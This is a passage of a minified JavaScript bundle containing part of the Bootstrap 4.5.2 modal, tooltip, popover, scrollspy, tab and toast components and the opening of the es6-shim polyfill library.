e=[].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top"));t(e).each((function(e,i){var n=t(i).data("padding-right");t(i).removeData("padding-right"),i.style.paddingRight=n||""}));var i=[].slice.call(document.querySelectorAll(".sticky-top"));t(i).each((function(e,i){var n=t(i).data("margin-right");void 0!==n&&t(i).css("margin-right",n).removeData("margin-right")}));var n=t(document.body).data("padding-right");t(document.body).removeData("padding-right"),document.body.style.paddingRight=n||""},i._getScrollbarWidth=function(){var e=document.createElement("div");e.className="modal-scrollbar-measure",document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t},e._jQueryInterface=function(i,n){return this.each((function(){var r=t(this).data("bs.modal"),s=o({},P,t(this).data(),"object"==typeof i&&i?i:{});if(r||(r=new e(this,s),t(this).data("bs.modal",r)),"string"==typeof i){if(void 0===r[i])throw new TypeError('No method named "'+i+'"');r[i](n)}else s.show&&r.show(n)}))},r(e,null,[{key:"VERSION",get:function(){return"4.5.2"}},{key:"Default",get:function(){return P}}]),e}();t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',(function(e){var i,n=this,r=a.getSelectorFromElement(this);r&&(i=document.querySelector(r));var s=t(i).data("bs.modal")?"toggle":o({},t(i).data(),t(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var l=t(i).one("show.bs.modal",(function(e){e.isDefaultPrevented()||l.one("hidden.bs.modal",(function(){t(n).is(":visible")&&n.focus()}))}));I._jQueryInterface.call(t(i),s,this)})),t.fn.modal=I._jQueryInterface,t.fn.modal.Constructor=I,t.fn.modal.noConflict=function(){return t.fn.modal=A,I._jQueryInterface};var L=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],j={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},N=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/gi,z=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;function R(e,t,i){if(0===e.length)return e;if(i&&"function"==typeof i)return i(e);for(var n=(new window.DOMParser).parseFromString(e,"text/html"),r=Object.keys(t),o=[].slice.call(n.body.querySelectorAll("*")),s=function(e,i){var n=o[e],s=n.nodeName.toLowerCase();if(-1===r.indexOf(n.nodeName.toLowerCase()))return n.parentNode.removeChild(n),"continue";var a=[].slice.call(n.attributes),l=[].concat(t["*"]||[],t[s]||[]);a.forEach((function(e){(function(e,t){var i=e.nodeName.toLowerCase();if(-1!==t.indexOf(i))return-1===L.indexOf(i)||Boolean(e.nodeValue.match(N)||e.nodeValue.match(z));for(var n=t.filter((function(e){return e instanceof RegExp})),r=0,o=n.length;r<o;r++)if(i.match(n[r]))return!0;return!1})(e,l)||n.removeAttribute(e.nodeName)}))},a=0,l=o.length;a<l;a++)s(a);return n.body.innerHTML}var H="tooltip",F=t.fn[H],q=new RegExp("(^|\\s)bs-tooltip\\S+","g"),W=["sanitize","whiteList","sanitizeFn"],B={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object",popperConfig:"(null|object)"},Y={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},X={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:j,popperConfig:null},G={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"},U=function(){function e(e,t){if(void 0===i)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(t),this.tip=null,this._setListeners()}var n=e.prototype;return n.enable=function(){this._isEnabled=!0},n.disable=function(){this._isEnabled=!1},n.toggleEnabled=function(){this._isEnabled=!this._isEnabled},n.toggle=function(e){if(this._isEnabled)if(e){var i=this.constructor.DATA_KEY,n=t(e.currentTarget).data(i);n||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(i,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)}else{if(t(this.getTipElement()).hasClass("show"))return void this._leave(null,this);this._enter(null,this)}},n.dispose=function(){clearTimeout(this._timeout),t.removeData(this.element,this.constructor.DATA_KEY),t(this.element).off(this.constructor.EVENT_KEY),t(this.element).closest(".modal").off("hide.bs.modal",this._hideModalHandler),this.tip&&t(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},n.show=function(){var e=this;if("none"===t(this.element).css("display"))throw new Error("Please use show on visible elements");var n=t.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){t(this.element).trigger(n);var r=a.findShadowRoot(this.element),o=t.contains(null!==r?r:this.element.ownerDocument.documentElement,this.element);if(n.isDefaultPrevented()||!o)return;var s=this.getTipElement(),l=a.getUID(this.constructor.NAME);s.setAttribute("id",l),this.element.setAttribute("aria-describedby",l),this.setContent(),this.config.animation&&t(s).addClass("fade");var c="function"==typeof this.config.placement?this.config.placement.call(this,s,this.element):this.config.placement,u=this._getAttachment(c);this.addAttachmentClass(u);var d=this._getContainer();t(s).data(this.constructor.DATA_KEY,this),t.contains(this.element.ownerDocument.documentElement,this.tip)||t(s).appendTo(d),t(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new i(this.element,s,this._getPopperConfig(u)),t(s).addClass("show"),"ontouchstart"in document.documentElement&&t(document.body).children().on("mouseover",null,t.noop);var p=function(){e.config.animation&&e._fixTransition();var i=e._hoverState;e._hoverState=null,t(e.element).trigger(e.constructor.Event.SHOWN),"out"===i&&e._leave(null,e)};if(t(this.tip).hasClass("fade")){var h=a.getTransitionDurationFromElement(this.tip);t(this.tip).one(a.TRANSITION_END,p).emulateTransitionEnd(h)}else p()}},n.hide=function(e){var i=this,n=this.getTipElement(),r=t.Event(this.constructor.Event.HIDE),o=function(){"show"!==i._hoverState&&n.parentNode&&n.parentNode.removeChild(n),i._cleanTipClass(),i.element.removeAttribute("aria-describedby"),t(i.element).trigger(i.constructor.Event.HIDDEN),null!==i._popper&&i._popper.destroy(),e&&e()};if(t(this.element).trigger(r),!r.isDefaultPrevented()){if(t(n).removeClass("show"),"ontouchstart"in document.documentElement&&t(document.body).children().off("mouseover",null,t.noop),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1,t(this.tip).hasClass("fade")){var s=a.getTransitionDurationFromElement(n);t(n).one(a.TRANSITION_END,o).emulateTransitionEnd(s)}else o();this._hoverState=""}},n.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},n.isWithContent=function(){return Boolean(this.getTitle())},n.addAttachmentClass=function(e){t(this.getTipElement()).addClass("bs-tooltip-"+e)},n.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0],this.tip},n.setContent=function(){var e=this.getTipElement();this.setElementContent(t(e.querySelectorAll(".tooltip-inner")),this.getTitle()),t(e).removeClass("fade show")},n.setElementContent=function(e,i){"object"!=typeof i||!i.nodeType&&!i.jquery?this.config.html?(this.config.sanitize&&(i=R(i,this.config.whiteList,this.config.sanitizeFn)),e.html(i)):e.text(i):this.config.html?t(i).parent().is(e)||e.empty().append(i):e.text(t(i).text())},n.getTitle=function(){var e=this.element.getAttribute("data-original-title");return e||(e="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),e},n._getPopperConfig=function(e){var t=this;return o({},{placement:e,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&t._handlePopperPlacementChange(e)},onUpdate:function(e){return t._handlePopperPlacementChange(e)}},this.config.popperConfig)},n._getOffset=function(){var e=this,t={};return"function"==typeof this.config.offset?t.fn=function(t){return t.offsets=o({},t.offsets,e.config.offset(t.offsets,e.element)||{}),t}:t.offset=this.config.offset,t},n._getContainer=function(){return!1===this.config.container?document.body:a.isElement(this.config.container)?t(this.config.container):t(document).find(this.config.container)},n._getAttachment=function(e){return Y[e.toUpperCase()]},n._setListeners=function(){var e=this;this.config.trigger.split(" ").forEach((function(i){if("click"===i)t(e.element).on(e.constructor.Event.CLICK,e.config.selector,(function(t){return e.toggle(t)}));else if("manual"!==i){var n="hover"===i?e.constructor.Event.MOUSEENTER:e.constructor.Event.FOCUSIN,r="hover"===i?e.constructor.Event.MOUSELEAVE:e.constructor.Event.FOCUSOUT;t(e.element).on(n,e.config.selector,(function(t){return e._enter(t)})).on(r,e.config.selector,(function(t){return e._leave(t)}))}})),this._hideModalHandler=function(){e.element&&e.hide()},t(this.element).closest(".modal").on("hide.bs.modal",this._hideModalHandler),this.config.selector?this.config=o({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},n._fixTitle=function(){var e=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==e)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},n._enter=function(e,i){var n=this.constructor.DATA_KEY;(i=i||t(e.currentTarget).data(n))||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(n,i)),e&&(i._activeTrigger["focusin"===e.type?"focus":"hover"]=!0),t(i.getTipElement()).hasClass("show")||"show"===i._hoverState?i._hoverState="show":(clearTimeout(i._timeout),i._hoverState="show",i.config.delay&&i.config.delay.show?i._timeout=setTimeout((function(){"show"===i._hoverState&&i.show()}),i.config.delay.show):i.show())},n._leave=function(e,i){var n=this.constructor.DATA_KEY;(i=i||t(e.currentTarget).data(n))||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(n,i)),e&&(i._activeTrigger["focusout"===e.type?"focus":"hover"]=!1),i._isWithActiveTrigger()||(clearTimeout(i._timeout),i._hoverState="out",i.config.delay&&i.config.delay.hide?i._timeout=setTimeout((function(){"out"===i._hoverState&&i.hide()}),i.config.delay.hide):i.hide())},n._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},n._getConfig=function(e){var i=t(this.element).data();return Object.keys(i).forEach((function(e){-1!==W.indexOf(e)&&delete i[e]})),"number"==typeof(e=o({},this.constructor.Default,i,"object"==typeof e&&e?e:{})).delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),a.typeCheckConfig(H,e,this.constructor.DefaultType),e.sanitize&&(e.template=R(e.template,e.whiteList,e.sanitizeFn)),e},n._getDelegateConfig=function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e},n._cleanTipClass=function(){var e=t(this.getTipElement()),i=e.attr("class").match(q);null!==i&&i.length&&e.removeClass(i.join(""))},n._handlePopperPlacementChange=function(e){this.tip=e.instance.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))},n._fixTransition=function(){var e=this.getTipElement(),i=this.config.animation;null===e.getAttribute("x-placement")&&(t(e).removeClass("fade"),this.config.animation=!1,this.hide(),this.show(),this.config.animation=i)},e._jQueryInterface=function(i){return this.each((function(){var n=t(this).data("bs.tooltip"),r="object"==typeof i&&i;if((n||!/dispose|hide/.test(i))&&(n||(n=new e(this,r),t(this).data("bs.tooltip",n)),"string"==typeof i)){if(void 0===n[i])throw new TypeError('No method named "'+i+'"');n[i]()}}))},r(e,null,[{key:"VERSION",get:function(){return"4.5.2"}},{key:"Default",get:function(){return X}},{key:"NAME",get:function(){return H}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return G}},{key:"EVENT_KEY",get:function(){return".bs.tooltip"}},{key:"DefaultType",get:function(){return B}}]),e}();t.fn[H]=U._jQueryInterface,t.fn[H].Constructor=U,t.fn[H].noConflict=function(){return t.fn[H]=F,U._jQueryInterface};var V="popover",K=t.fn[V],Q=new RegExp("(^|\\s)bs-popover\\S+","g"),J=o({},U.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),Z=o({},U.DefaultType,{content:"(string|element|function)"}),ee={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"},te=function(e){var i,n;function o(){return e.apply(this,arguments)||this}n=e,(i=o).prototype=Object.create(n.prototype),i.prototype.constructor=i,i.__proto__=n;var s=o.prototype;return s.isWithContent=function(){return this.getTitle()||this._getContent()},s.addAttachmentClass=function(e){t(this.getTipElement()).addClass("bs-popover-"+e)},s.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0],this.tip},s.setContent=function(){var e=t(this.getTipElement());this.setElementContent(e.find(".popover-header"),this.getTitle());var i=this._getContent();"function"==typeof i&&(i=i.call(this.element)),this.setElementContent(e.find(".popover-body"),i),e.removeClass("fade show")},s._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},s._cleanTipClass=function(){var e=t(this.getTipElement()),i=e.attr("class").match(Q);null!==i&&i.length>0&&e.removeClass(i.join(""))},o._jQueryInterface=function(e){return this.each((function(){var i=t(this).data("bs.popover"),n="object"==typeof e?e:null;if((i||!/dispose|hide/.test(e))&&(i||(i=new o(this,n),t(this).data("bs.popover",i)),"string"==typeof e)){if(void 0===i[e])throw new TypeError('No method named "'+e+'"');i[e]()}}))},r(o,null,[{key:"VERSION",get:function(){return"4.5.2"}},{key:"Default",get:function(){return J}},{key:"NAME",get:function(){return V}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return ee}},{key:"EVENT_KEY",get:function(){return".bs.popover"}},{key:"DefaultType",get:function(){return Z}}]),o}(U);t.fn[V]=te._jQueryInterface,t.fn[V].Constructor=te,t.fn[V].noConflict=function(){return t.fn[V]=K,te._jQueryInterface};var ie="scrollspy",ne=t.fn[ie],re={offset:10,method:"auto",target:""},oe={offset:"number",method:"string",target:"(string|element)"},se=function(){function e(e,i){var n=this;this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(i),this._selector=this._config.target+" .nav-link,"+this._config.target+" .list-group-item,"+this._config.target+" .dropdown-item",this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,t(this._scrollElement).on("scroll.bs.scrollspy",(function(e){return n._process(e)})),this.refresh(),this._process()}var i=e.prototype;return i.refresh=function(){var e=this,i=this._scrollElement===this._scrollElement.window?"offset":"position",n="auto"===this._config.method?i:this._config.method,r="position"===n?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map((function(e){var i,o=a.getSelectorFromElement(e);if(o&&(i=document.querySelector(o)),i){var s=i.getBoundingClientRect();if(s.width||s.height)return[t(i)[n]().top+r,o]}return null})).filter((function(e){return e})).sort((function(e,t){return e[0]-t[0]})).forEach((function(t){e._offsets.push(t[0]),e._targets.push(t[1])}))},i.dispose=function(){t.removeData(this._element,"bs.scrollspy"),t(this._scrollElement).off(".bs.scrollspy"),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},i._getConfig=function(e){if("string"!=typeof(e=o({},re,"object"==typeof e&&e?e:{})).target&&a.isElement(e.target)){var i=t(e.target).attr("id");i||(i=a.getUID(ie),t(e.target).attr("id",i)),e.target="#"+i}return a.typeCheckConfig(ie,e,oe),e},i._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},i._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},i._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},i._process=function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),i=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),e>=i){var n=this._targets[this._targets.length-1];this._activeTarget!==n&&this._activate(n)}else{if(this._activeTarget&&e<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var r=this._offsets.length;r--;)this._activeTarget!==this._targets[r]&&e>=this._offsets[r]&&(void 0===this._offsets[r+1]||e<this._offsets[r+1])&&this._activate(this._targets[r])}},i._activate=function(e){this._activeTarget=e,this._clear();var i=this._selector.split(",").map((function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'})),n=t([].slice.call(document.querySelectorAll(i.join(","))));n.hasClass("dropdown-item")?(n.closest(".dropdown").find(".dropdown-toggle").addClass("active"),n.addClass("active")):(n.addClass("active"),n.parents(".nav, .list-group").prev(".nav-link, .list-group-item").addClass("active"),n.parents(".nav, .list-group").prev(".nav-item").children(".nav-link").addClass("active")),t(this._scrollElement).trigger("activate.bs.scrollspy",{relatedTarget:e})},i._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter((function(e){return e.classList.contains("active")})).forEach((function(e){return e.classList.remove("active")}))},e._jQueryInterface=function(i){return this.each((function(){var n=t(this).data("bs.scrollspy");if(n||(n=new e(this,"object"==typeof i&&i),t(this).data("bs.scrollspy",n)),"string"==typeof i){if(void 0===n[i])throw new TypeError('No method named "'+i+'"');n[i]()}}))},r(e,null,[{key:"VERSION",get:function(){return"4.5.2"}},{key:"Default",get:function(){return re}}]),e}();t(window).on("load.bs.scrollspy.data-api",(function(){for(var e=[].slice.call(document.querySelectorAll('[data-spy="scroll"]')),i=e.length;i--;){var n=t(e[i]);se._jQueryInterface.call(n,n.data())}})),t.fn[ie]=se._jQueryInterface,t.fn[ie].Constructor=se,t.fn[ie].noConflict=function(){return t.fn[ie]=ne,se._jQueryInterface};var ae=t.fn.tab,le=function(){function e(e){this._element=e}var i=e.prototype;return i.show=function(){var e=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&t(this._element).hasClass("active")||t(this._element).hasClass("disabled"))){var i,n,r=t(this._element).closest(".nav, .list-group")[0],o=a.getSelectorFromElement(this._element);if(r){var s="UL"===r.nodeName||"OL"===r.nodeName?"> li > .active":".active";n=(n=t.makeArray(t(r).find(s)))[n.length-1]}var l=t.Event("hide.bs.tab",{relatedTarget:this._element}),c=t.Event("show.bs.tab",{relatedTarget:n});if(n&&t(n).trigger(l),t(this._element).trigger(c),!c.isDefaultPrevented()&&!l.isDefaultPrevented()){o&&(i=document.querySelector(o)),this._activate(this._element,r);var u=function(){var i=t.Event("hidden.bs.tab",{relatedTarget:e._element}),r=t.Event("shown.bs.tab",{relatedTarget:n});t(n).trigger(i),t(e._element).trigger(r)};i?this._activate(i,i.parentNode,u):u()}}},i.dispose=function(){t.removeData(this._element,"bs.tab"),this._element=null},i._activate=function(e,i,n){var r=this,o=(!i||"UL"!==i.nodeName&&"OL"!==i.nodeName?t(i).children(".active"):t(i).find("> li > .active"))[0],s=n&&o&&t(o).hasClass("fade"),l=function(){return r._transitionComplete(e,o,n)};if(o&&s){var c=a.getTransitionDurationFromElement(o);t(o).removeClass("show").one(a.TRANSITION_END,l).emulateTransitionEnd(c)}else l()},i._transitionComplete=function(e,i,n){if(i){t(i).removeClass("active");var r=t(i.parentNode).find("> .dropdown-menu .active")[0];r&&t(r).removeClass("active"),"tab"===i.getAttribute("role")&&i.setAttribute("aria-selected",!1)}if(t(e).addClass("active"),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),a.reflow(e),e.classList.contains("fade")&&e.classList.add("show"),e.parentNode&&t(e.parentNode).hasClass("dropdown-menu")){var o=t(e).closest(".dropdown")[0];if(o){var s=[].slice.call(o.querySelectorAll(".dropdown-toggle"));t(s).addClass("active")}e.setAttribute("aria-expanded",!0)}n&&n()},e._jQueryInterface=function(i){return this.each((function(){var n=t(this),r=n.data("bs.tab");if(r||(r=new e(this),n.data("bs.tab",r)),"string"==typeof i){if(void 0===r[i])throw new TypeError('No method named "'+i+'"');r[i]()}}))},r(e,null,[{key:"VERSION",get:function(){return"4.5.2"}}]),e}();t(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',(function(e){e.preventDefault(),le._jQueryInterface.call(t(this),"show")})),t.fn.tab=le._jQueryInterface,t.fn.tab.Constructor=le,t.fn.tab.noConflict=function(){return t.fn.tab=ae,le._jQueryInterface};var ce=t.fn.toast,ue={animation:"boolean",autohide:"boolean",delay:"number"},de={animation:!0,autohide:!0,delay:500},pe=function(){function e(e,t){this._element=e,this._config=this._getConfig(t),this._timeout=null,this._setListeners()}var i=e.prototype;return i.show=function(){var e=this,i=t.Event("show.bs.toast");if(t(this._element).trigger(i),!i.isDefaultPrevented()){this._clearTimeout(),this._config.animation&&this._element.classList.add("fade");var n=function(){e._element.classList.remove("showing"),e._element.classList.add("show"),t(e._element).trigger("shown.bs.toast"),e._config.autohide&&(e._timeout=setTimeout((function(){e.hide()}),e._config.delay))};if(this._element.classList.remove("hide"),a.reflow(this._element),this._element.classList.add("showing"),this._config.animation){var r=a.getTransitionDurationFromElement(this._element);t(this._element).one(a.TRANSITION_END,n).emulateTransitionEnd(r)}else n()}},i.hide=function(){if(this._element.classList.contains("show")){var e=t.Event("hide.bs.toast");t(this._element).trigger(e),e.isDefaultPrevented()||this._close()}},i.dispose=function(){this._clearTimeout(),this._element.classList.contains("show")&&this._element.classList.remove("show"),t(this._element).off("click.dismiss.bs.toast"),t.removeData(this._element,"bs.toast"),this._element=null,this._config=null},i._getConfig=function(e){return e=o({},de,t(this._element).data(),"object"==typeof e&&e?e:{}),a.typeCheckConfig("toast",e,this.constructor.DefaultType),e},i._setListeners=function(){var e=this;t(this._element).on("click.dismiss.bs.toast",'[data-dismiss="toast"]',(function(){return e.hide()}))},i._close=function(){var e=this,i=function(){e._element.classList.add("hide"),t(e._element).trigger("hidden.bs.toast")};if(this._element.classList.remove("show"),this._config.animation){var n=a.getTransitionDurationFromElement(this._element);t(this._element).one(a.TRANSITION_END,i).emulateTransitionEnd(n)}else i()},i._clearTimeout=function(){clearTimeout(this._timeout),this._timeout=null},e._jQueryInterface=function(i){return this.each((function(){var n=t(this),r=n.data("bs.toast");if(r||(r=new e(this,"object"==typeof i&&i),n.data("bs.toast",r)),"string"==typeof i){if(void 0===r[i])throw new TypeError('No method named "'+i+'"');r[i](this)}}))},r(e,null,[{key:"VERSION",get:function(){return"4.5.2"}},{key:"DefaultType",get:function(){return ue}},{key:"Default",get:function(){return de}}]),e}();t.fn.toast=pe._jQueryInterface,t.fn.toast.Constructor=pe,t.fn.toast.noConflict=function(){return t.fn.toast=ce,pe._jQueryInterface},e.Alert=u,e.Button=p,e.Carousel=b,e.Collapse=S,e.Dropdown=M,e.Modal=I,e.Popover=te,e.Scrollspy=se,e.Tab=le,e.Toast=pe,e.Tooltip=U,e.Util=a,Object.defineProperty(e,"__esModule",{value:!0})}(t,i(16),i(121))},,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,i){(function(n,r){var o,s;
/*!
 * https://github.com/paulmillr/es6-shim
 * @license es6-shim Copyright 2013-2016 by Paul Miller (http://paulmillr.com)
 *   and contributors,  MIT License
 * es6-shim: v0.35.4
 * see https://github.com/paulmillr/es6-shim/blob/0.35.3/LICENSE
 * Details and documentation:
 * https://github.com/paulmillr/es6-shim/
 */void 0===(s="function"==typeof(o=function(){"use strict";var e,t=Function.call.bind(Function.apply),i=Function.call.bind(Function.call),o=Array.isArray,s=Object.keys,a=function(e){return function(){return!t(e,this,arguments)}},l=function(e){try{return e(),!1}catch(e){return!0}},c=function(e){try{return e()}catch(e){return!1}},u=a(l),d=function(){return!l((function(){return Object.defineProperty({},"x",{get:function(){}})}))},p=!!Object.defineProperty&&d(),h="foo"===function(){}.name,f=Function.call.bind(Array.prototype.forEach),v=Function.call.bind(Array.prototype.reduce),m=Function.call.bind(Array.prototype.filter),g=Function.call.bind(Array.prototype.some),y=function(e,t,i,n){!n&&t in e||(p?Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:!0,value:i}):e[t]=i)},b=function(e,t,i){f(s(t),(function(n){var r=t[n];y(e,n,r,!!i)}))},w=Function.call.bind(Object.prototype.toString),_=function(e){return"function"==typeof e},x={getter:function(e,t,i){if(!p)throw new TypeError("getters require true ES5 support");Object.defineProperty(e,t,{configurable:!0,enumerable:!1,get:i})},proxy:function(e,t,i){if(!p)throw new TypeError("getters require true ES5 support");var n=Object.getOwnPropertyDescriptor(e,t);Object.defineProperty(i,t,{configurable:n.configurable,enumerable:n.enumerable,get:function(){return e[t]},set:function(i){e[t]=i}})},redefine:function(e,t,i){if(p){var n=Object.getOwnPropertyDescriptor(e,t);n.value=i,Object.defineProperty(e,t,n)}else e[t]=i},defineByDescriptor:function(e,t,i){p?Object.defineProperty(e,t,i):"value"in i&&(e[t]=i.value)},preserveToString:function(e,t){t&&_(t.toString)&&y(e,"toString",t.toString.bind(t),!0)}},T=Object.create||function(e,t){var i=function(){};i.prototype=e;var n=new i;return void 0!==t&&s(t).forEach((function(e){x.defineByDescriptor(n,e,t[e])})),n},S=function(e,t){return!!Object.setPrototypeOf&&c((function(){var i=function t(i){var n=new e(i);return Object.setPrototypeOf(n,t.prototype),n};return Object.setPrototypeOf(i,e),i.prototype=T(e.prototype,{constructor:{value:i}}),t(i)}))},C=function(){if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if(void 0!==n)return n;throw new Error("unable to locate global object")},E=C(),k=E.isFinite,O=Function.call.bind(String.prototype.indexOf),$=Function.apply.bind(Array.prototype.indexOf),M=Function.call.bind(Array.prototype.concat),A=Function.call.bind(String.prototype.slice),P=Function.call.bind(Array.prototype.push),D=Function.apply.bind(Array.prototype.push),I=Function.call.bind(Array.prototype.join),L=Function.call.bind(Array.prototype.shift),j=Math.max,N=Math.min,z=Math.floor,R=Math.abs,H=Math.exp,F=Math.log,q=Math.sqrt,W=Function.call.bind(Object.prototype.hasOwnProperty),B=function(){},Y=E.Map,X=Y&&Y.prototype.delete,G=Y&&Y.prototype.get,U=Y&&Y.prototype.has,V=Y&&Y.prototype.set,K=E.Symbol||{},Q=K.species||"@@species",J=Number.isNaN||function(e){return e!=e},Z=Number.isFinite||function(e){return"number"==typeof e&&k(e)},ee=_(Math.sign)?Math.sign:function(e){var t=Number(e);return 0===t||J(t)?t:t<0?-1:1},te=function(e){var t=Number(e);return t<-1||J(t)?NaN:0===t||t===1/0?t:-1===t?-1/0:1+t-1==0?t:t*(F(1+t)/(1+t-1))},ie=function(e){return"[object Arguments]"===w(e)},ne=function(e){return null!==e&&"object"==typeof e&&"number"==typeof e.length&&e.length>=0&&"[object Array]"!==w(e)&&"[object Function]"===w(e.callee)},re=ie(arguments)?ie:ne,oe={primitive:function(e){return null===e||"function"!=typeof e&&"object"!=typeof e},string:function(e){return"[object String]"===w(e)},regex:function(e){return"[object RegExp]"===w(e)},symbol:function(e){return"function"==typeof E.Symbol&&"symbol"==typeof e}},se=function(e,t,i){var n=e[t];y(e,t,i,!0),x.preserveToString(e[t],n)},ae="function"==typeof K&&"function"==typeof K.for&&oe.symbol(K()),le=oe.symbol(K.iterator)?K.iterator:"_es6-shim iterator_";E.Set&&"function"==typeof(new E.Set)["@@iterator"]&&(le="@@iterator"),E.Reflect||y(E,"Reflect",{},!0);var ce=E.Reflect,ue=String,de="undefined"!=typeof document&&document?document.all:null,pe=null==de?function(e){return null==e}:function(e){return null==e&&e!==de},he={Call:function(e,i){var n=arguments.length>2?arguments[2]:[];if(!he.IsCallable(e))throw new TypeError(e+" is not a function");return t(e,i,n)},RequireObjectCoercible:function(e,t){if(pe(e))throw new TypeError(t||"Cannot call method on "+e);return e},TypeIsObject:function(e){return null!=e&&!0!==e&&!1!==e&&("function"==typeof e||"object"==typeof e||e===de)},ToObject:function(e,t){return Object(he.RequireObjectCoercible(e,t))},IsCallable:_,IsConstructor:function(e){return he.IsCallable(e)},ToInt32:function(e){return he.ToNumber(e)>>0},ToUint32:function(e){return he.ToNumber(e)>>>0},ToNumber:function(e){if(ae&&"[object Symbol]"===w(e))throw new TypeError("Cannot convert a Symbol value to a number");return+e},ToInteger:function(e){var 